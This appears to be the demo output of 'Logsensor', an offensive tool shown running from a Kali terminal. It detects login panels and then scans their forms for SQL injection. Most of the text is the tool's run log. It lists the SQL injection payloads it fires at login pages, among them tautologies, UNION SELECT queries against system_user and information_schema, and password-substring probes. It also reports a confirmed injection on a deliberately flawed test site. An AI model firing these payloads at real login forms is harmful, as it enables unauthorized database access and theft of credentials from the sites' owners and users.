 (robert㉿kali)-[~/Logsensor]
$ python3 logsensor.py -f recon.txt
LOGSENSOR
coded by @Mr_Robert
[-] Detecting All Login Panels : I'M a Powerful Sensor Tool, feel login panels even if it's miles away !!!
[+] Login panel found ! [http://intentionalflaws.com/] - 200
[+] Login panel found ! [https:// ] - 200
[+] Login panel found ! [https:// ] - 200
[+] Login panel found ! [https:// /] - 200
[+] Login panel found ! [https:// ] - 200
[+] Total Login Panels been found : 5
[@] Start POST Form SQLi Scanning [@]
[+] URL http://intentionalflaws.com/login.php Normal Request's Content Length is : 38
[+] Trying Payload [ ' or ''-' ] and Content Length is : 138
[+] Potential SQL Injection !! in Database: MySQL
[+] injected in username input and url is: http://intentionalflaws.com/login.php
[+] Payload: ' or ''-'
[+] Detected error: [ SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near' ]
[+] Regex Used: SQL syntax.*MariaDB server.*
| Vulnerable Login Panel | payload | Database | Detected Error(Regex Used) |
| http://intentionalflaws.com/login.php | ' or ''-' | MySQL | SQL syntax.*MariaDB server.* |
[+] URL https:// /login Normal Request's Content Length is : 1559
[+] Trying Payload [ ' or ''-' ] and Content Length is : 1559
[+] Trying Payload [ admin' or '1'='1 ] and Content Length is : 1559
[+] Trying Payload [ ' UNION ALL SELECT 1 ] and Content Length is : 1559
[+] Trying Payload [ AND 1=1 AND '%'=' ] and Content Length is : 1559
[+] Trying Payload [ ' UNION ALL SELECT system_user(),user();# ] and Content Length is : 1559
[+] Trying Payload [ ' UNION select table_schema,table_name FROM information_Schema.tables;# ] and Content Length is : 1559
[+] Trying Payload [ admin' and substring(password/text(),1,1)='7 ] and Content Length is : 1559
[+] Trying Payload [ ' and substring(password/text(),1,1)='7 ] and Content Length is : 1559
[+] Trying Payload [ ' or 1=1 limit 1 -- -+ ] and Content Length is : 1559